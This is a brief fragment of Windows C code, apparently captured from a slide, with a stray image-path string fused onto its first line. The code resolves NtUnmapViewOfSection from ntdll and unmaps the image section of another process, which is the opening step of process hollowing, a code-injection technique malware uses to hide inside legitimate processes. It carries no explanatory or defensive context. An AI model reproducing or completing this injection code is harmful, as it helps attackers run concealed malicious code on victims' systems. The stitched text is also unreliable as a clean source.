 printf("Unmapping destination section\r\n");
HMODULE hNTDLL = GetModuleHandleA("ntdll");
FARPROC fpNtUnmapViewOfSection = GetProcAddress
(
hNTDLL,
"NtUnmapViewOfSection"
);
_NtUnmapViewOfSection NtUnmapViewOfSection =
(_NtUnmapViewOfSection)fpNtUnmapViewOfSection;
DWORD dwResult = NtUnmapViewOfSection
(
pProcessInfo->hProcess,
pPEB->ImageBaseAddress
);